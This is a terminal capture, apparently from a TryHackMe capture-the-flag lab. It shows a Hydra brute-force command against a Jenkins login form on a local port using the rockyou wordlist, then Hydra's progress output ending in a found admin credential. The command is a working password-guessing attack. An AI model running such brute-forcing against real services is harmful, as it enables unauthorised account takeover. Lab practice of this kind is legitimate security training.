 [sirius@ParrotOS]─[~/CTF/THM/internal]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8080 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%
2F&Submit=Sign+in:F=loginError" -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-19 10:16:14
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=loginError
[STATUS] 61.00 tries/min, 61 tries in 00:01h, 14344338 to do in 3919:14h, 30 active
[STATUS] 56.00 tries/min, 168 tries in 00:03h, 14344231 to do in 4269:07h, 30 active
[STATUS] 68.86 tries/min, 482 tries in 00:07h, 14343917 to do in 3471:55h, 30 active
[STATUS] 74.93 tries/min, 1124 tries in 00:15h, 14343275 to do in 3190:14h, 30 active
[8080][http-post-form] host: 127.0.0.1   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-19 10:39:53
PEN-TESTING LABS
Trash
[sirius@ParrotOS]─[~/CTF/THM/internal]
$